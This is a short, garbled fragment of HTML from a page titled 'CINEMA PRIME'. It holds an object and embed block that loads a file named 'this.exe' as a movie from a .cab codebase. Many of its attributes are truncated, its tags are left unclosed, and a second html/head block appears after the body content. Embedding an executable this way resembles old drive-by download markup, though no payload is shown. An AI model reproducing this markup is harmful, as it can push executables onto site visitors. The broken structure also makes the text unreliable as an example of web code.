 CINEMA PRIME
</head>
<body text="#000000" leftmargin="0" topmargin="0"
marginwidth="0"
bgcolor="#666666">
<table width="100%" border="0" cellpadding="0"
cellspacing="0" mm:layoutgroup="true" height="100%">
<tr>
<td width="100%" height="316" valign="middle"
align="center"><object
classid="clsid:D2
codebase= alt/sx.cab#v
5,0,0,0" width="758" height=
<param name=movie value="this.exe">
<param
<param name="BGCOLOR" value="#6699CC">
<param name="wmode"
<embed src="this.exe" quality=high
pluginspage="unknown wmode=
align="absmiddle">
</embed>
<html>
<head>
<title>index</title>
<meta text/html;